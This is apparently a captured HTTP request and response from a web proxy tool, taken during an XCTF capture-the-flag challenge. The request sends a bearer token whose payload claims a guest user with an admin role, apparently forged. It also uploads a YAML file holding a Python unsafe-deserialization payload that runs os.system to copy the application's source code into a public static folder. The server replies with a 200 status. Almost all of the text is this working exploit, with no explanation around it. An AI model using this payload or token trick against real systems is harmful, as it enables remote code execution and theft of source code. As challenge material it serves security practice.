 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /sandbox HTTP/1.1
2 Host ? : web-97b3993dcf.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6ImFkbWluIn0.
h6QY-f521uX-fy_wmBSN2oVCGKChY9MATy75bfaZ6iU
7 Accept: */*
8 Referer: http://web-97b3993dcf.challenge.xctf.org.cn/
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqVreaROo6zdQKfT9
10 Origin: http://web-97b3993dcf.challenge.xctf.org.cn
11 Content-Length auto : 325
12
13 ------WebKitFormBoundaryqVreaROo6zdQKfT9
14 Content-Disposition: form-data; name="codefile"; filename="simple.yml"
15 Content-Type: application/x-yaml
16
17 !!python/object/apply:os.system ["cat app.py > /app/static/1.txt"]
18
19 ------WebKitFormBoundaryqVreaROo6zdQKfT9
20 Content-Disposition: form-data; name="mode"
21
22 yaml
23 ------WebKitFormBoundaryqVreaROo6zdQKfT9--
24
15bytes / 107ms
美化
HEX
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 12:29:08 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 Content-Length: 15
7
8 {"result":"0"}
9